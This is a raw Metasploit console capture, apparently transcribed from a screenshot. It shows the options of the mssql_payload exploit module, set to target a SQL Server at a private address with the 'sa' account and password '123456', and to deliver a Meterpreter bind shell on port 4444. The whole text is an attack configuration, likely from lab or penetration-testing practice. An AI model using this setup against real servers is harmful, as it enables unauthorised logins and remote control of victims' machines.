 msf exploit(windows/mssql/mssql_payload) > show options

Module options (exploit/windows/mssql/mssql_payload):

   Name                 Current Setting  Required  Description
   ----                 ---------------  --------  -----------
   METHOD               cmd              yes       Which payload delivery method to use (ps, cmd, or old)
   PASSWORD             123456           no        The password for the specified username
   RHOST                192.168.1.115    yes       The target address
   RPORT                1433             yes       The target port (TCP)
   SRVHOST              0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
   SRVPORT              8080             yes       The local port to listen on.
   SSL                  false            no        Negotiate SSL for incoming connections
   SSLCert                               no        Path to a custom SSL certificate (default is randomly generated)
   TDSENCRYPTION        false            yes       Use TLS/SSL for TDS data "Force Encryption"
   URIPATH                               no        The URI to use for this exploit (default is random)
   USERNAME             sa               no        The username to authenticate as
   USE_WINDOWS_AUTHENT  false            yes       Use windows authentification (requires DOMAIN option set)

Payload options (windows/meterpreter/bind_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LPORT     4444             yes       The listen port
   RHOST     192.168.1.115    no        The target address

Exploit target:

   Id  Name
   --  ----
   0   Automatic

msf exploit(windows/mssql/mssql_payload) > show targets